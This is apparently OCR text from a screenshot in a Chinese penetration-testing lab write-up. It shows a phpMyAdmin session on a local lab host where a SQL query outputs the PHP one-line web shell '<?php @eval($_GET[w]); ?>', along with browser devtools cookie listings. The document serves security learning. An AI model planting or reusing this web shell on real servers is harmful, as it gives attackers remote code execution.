 新标签页 译 百度翻译 学习网站 信息收集 工具使用 靶场 漏洞提交库 视频学习 云众 论文 移动设备上的书签
phpMyAdmin
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0000 秒。)
select '<?php @eval($_GET[w]); ?>'
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 行数: 25 过滤行: 在表中搜索
+ 选项
<?php @eval($_GET[w]); ?>
<?php @eval($_GET[w]); ?>
显示全部 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图
: #1046 No database selected
控制台
把cookie值全部删掉，重新开始
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Cookie
http://192.168.139.136
会话存储
Indexed DB
本地存储
缓存存储
项目过滤器
名称 域名 路径 过期时间 最后访问 值 HttpOnly SameSite
phpMyA... 192.168.13... /phpmy... 会话 Sat, 07 Mar 2020 ... 4889kc3kfd48d69oj96fmsr9632vkcq3 true Unset
pma_lang 192.168.13... /phpmy... Mon, 06 Apr 2020... Sat, 07 Mar 2020 ... zh_CN true Unset
pmaAut... 192.168.13... /phpmy... 会话 Sat, 07 Mar 2020 ... %7B%22iv%22%3A%22E6stjNuxYBKHGg0raNmNuQ%3D%3D%22%2C%22mac%22%3A%224a2c8185a81d7c94083f8077adbcca6ff18f7294%2... true Unset
pmaUser... 192.168.13... /phpmy... Mon, 06 Apr 2020... Sat, 07 Mar 2020 ... %7B%22iv%22%3A%22OGN1vlcI23BdN9SmWyNsPw%3D%3D%22%2C%22mac%22%3A%2206358ef82c42f29c5efa635c26efa744dc8410f8%2... true Unset
https://blog.csdn.net/qq_41901122